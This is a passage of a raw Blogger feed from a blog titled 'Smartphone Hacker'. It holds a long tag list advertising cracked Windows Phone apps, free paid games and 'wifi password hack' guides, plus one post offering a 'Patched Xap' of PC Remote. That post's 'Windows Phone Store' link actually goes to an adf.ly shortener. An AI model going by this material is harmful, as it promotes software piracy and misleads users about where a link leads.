Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/bluetooth+pc+remote+windows+phone+8?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/bluetooth%20pc%20remote%20windows%20phone%208"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-3396441268715892883"},"published":{"$t":"2015-01-26T07:42:00.001-08:00"},"updated":{"$t":"2015-02-02T06:32:12.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best pc remote for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bluetooth pc remote windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone 7 bluetooth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone bluetooth"}],"title":{"type":"text","$t":"PC Remote 3.31.0.0 – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWe believe that you can enjoy your media contents on your PC relaxing on the couch, bed, or even from another room. We want you to sit comfortably and enjoy your multimedia rather than surrounded by keyboard and mouse.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Mouse: Left, right clicks, scrolling, zooming, drag n drop multi finger gestures, Win 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Keyboard: type from phone – full keyboard support including control, shift, alt, tab, function and other special keys\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Remote Desktop without locking PC: view PC screen at phone, use keyboard to type, zoom, windows 8 and multi finger gestures.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Volume control\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• YouTube: search YouTube in the app and with one tap play them on PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows Media Center: fully control Windows Media Center from phone\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Zune: view and play playlist and song\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• iTunes, Spotify, Media Player Classic, XMBC, VLC, Netflix, Hulu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PowerPoint remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Power controls: shutdown, logoff, sleep, hibernate, turn on\/off monitors etc.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Password protection, Encrypted data transfer, Domain network support\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" height=\"506\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures in PC Remote Pro:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• No ads\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Auto-connect shortcut by creating tile at start, Pin each remote to start.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Copy and paste text from phone to PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View and play Zune playlist and songs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Manage favorite apps\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View Files\/folder of PC and open them with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Transfer files to and from PC with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Multiple monitor support in Remote Desktop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRequirements:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PC Remote Server running on target PC (install from www.PCRemoteServer.com).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhat’s new in this version?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in File Remote to prevent crashes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in Youtube remote that caused no videos to be returned and other fixes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wfwqs\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" 